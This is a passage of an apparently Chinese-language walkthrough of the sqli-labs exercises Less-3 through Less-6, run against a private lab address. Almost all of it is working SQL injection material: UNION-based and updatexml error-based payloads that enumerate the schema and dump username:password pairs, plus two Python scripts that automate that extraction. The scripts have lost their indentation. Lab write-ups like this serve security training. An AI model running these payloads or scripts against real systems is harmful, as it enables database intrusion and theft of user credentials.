

爆数据
payload : http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(username,0x3a,password) from users --+
less-4
猜列数
payload : http://172.16.43.117/sql/Less-4/?id=1") order by 3 --+

payload : http://172.16.43.117/sql/Less-4/?id=1") order by 4 --+

爆库名
payload : http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,database() --+

爆表
payload : http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

爆列名
payload : http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

爆数据
payload : http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(username,0x3a,password) from users --+
less-5

正常显示“You are in……”,不会显数据

加单引号报错,初步判断为boolean型

显示版本
payload : http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x3a,version(),0x3a),1)) --+
显示用户
payload : http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x3a,user(),0x3a),1)) --+

库名
payload : http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x5c,database(),0x5c),1)) --+

爆表
payload : http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x5c,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x5c),1)) --+



python脚本
# -*-coding:utf-8-*-
import requests
import re
def sqli(url):
r = requests.Session()
s = r.get(url).content
k = r"'~.*~'"
res = re.findall(k,s)
return res
def main():
tables = ''
columns = ''
datas = ''
for i in range(50):
url = "http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit "+str(i)+",1),0x7e),1)) --+"
url1 = "http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit "+str(i)+",1),0x7e),1)) --+"
url2 = "http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x7e,(SELECT distinct concat(username,0x3a,password) from users limit "+str(i)+",1),0x7e),1)) --+"
table = sqli(url1)
column = sqli(url)
data = sqli(url2)
if len(table)!=0:
tables = tables + table[0].replace('~','') + ','
if len(column)!=0:
columns = columns + column[0].replace('~','') + ','
if len(data)!=0:
datas = datas + data[0].replace('~','')+','
print "---------------tables---------------"
print tables
print "---------------columns---------------"
print columns
print "---------------data---------------"
print datas
if __name__ == '__main__':
main()
less-6
# -*-coding:utf-8-*-
import requests
import re
def sqli(url):
r = requests.Session()
s = r.get(url).content
k = r"'~.*~'"
res = re.findall(k,s)
return res
def main():
tables = ''
columns = ''
datas = ''
url= 'http://172.16.43.117/sql/Less-6/?id=1" and (updatexml(1,concat(0x7e,database(),0x7e),1)) --+'
database = sqli(url)
for i in range(50):
url1 = 'http://172.16.43.117/sql/Less-6/?id=1" and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name="users" limit '+str(i)+',1),0x7e),1)) --+'
url2 = 'http://172.16.43.117/sql/Less-6/?id=1" and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit '+str(i)+',1),0x7e),1)) --+'
url3 = 'http://172.16.43.117/sql/Less-6/?id=1" and (updatexml(1,concat(0x7e,(SELECT distinct concat(username,0x3a,password) from users limit '+str(i)+',1),0x7e),1)) --+'
table = sqli(url2)
column = sqli(url1)
data = sqli(url3)
if len(table)!=0:
tables = tables + table[0].replace('~','') + ','
if len(column)!=0:
columns = columns + column[0].replace('~','') + ','
if len(data)!=0:
datas = datas + data[0].replace('~','')+','
print "---------------database---------------"
print database[0].replace('~','')
print "---------------tables---------------"
print tables
print "---------------columns---------------"
print columns
print "---------------data---------------"
print datas
if __name__ == '__main__':
main()